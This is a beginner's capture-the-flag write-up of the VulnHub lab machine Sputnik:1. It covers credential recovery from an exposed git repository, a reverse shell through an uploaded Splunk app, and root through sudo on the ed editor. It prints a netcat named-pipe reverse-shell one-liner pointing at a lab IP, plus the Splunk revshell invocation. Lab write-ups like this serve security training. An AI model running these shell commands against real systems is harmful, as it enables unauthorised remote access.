[VulnHub] Sputnik:1 WriteUp
I solved boot2root machine today.Machine level was easy. It was fun machine.Lets start
Tools
- netdiscover
- nmap
- git
- nc
- ed (for root)
Steps
I detected target ip : netdiscover -r 192.168.88.0/24 . Network adapterwas Nat mode.

And I did nmap scanning to see what happen is it have network side.
I found .git directory on port 55555 .Maybe I can find credential .

I looked for git directory deeply and I found repository address.

I downloaded the repo to my pc .And I searched the directory .

I decided to look logs . And I saw different tag : secret .

I went to commit And I saw something like creds.

I tried the creds on login page and I could login.

When I logon the server I saw splunk name and searched in google for how I get reverse shell.
I gone the first link and I did what there is wrights on readme page .

First one I downloaded splunk_shells-1.2.tar.gz file for upload to page.I cliecked install app from file .

I selected my file and uploaded .

I fixed permissions settings and I did for All apps and saved .

I was need to call the page for get reverse shell and I wrote the line:
| revshell std my_ip my_port .

I got reverse shell with nc .But the shell didnt work right so I was need to lead the another shell .
So I used the line : rm /tmp/f;mkinfo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.88.128 1234 >/tmp/f .

This time worked correctly the shell.And I got connection.And started enumerating os.
I did my favorite enumeration sudo -l . I found a command: /bin/ed .Honestly I saw first time the command .
So I didnt know anything about that .

It was text editor. I googlied the command rapidly .I didnt find something but I remembered
the tool was like vim .And I tried same thing When I use vim and worked .I got root and read flag.

Summary:
I liked the box .Because there was have git and I saw /bin/ed first time at least different thing.
Have a good hacks .See you next machines :)
by Ghroot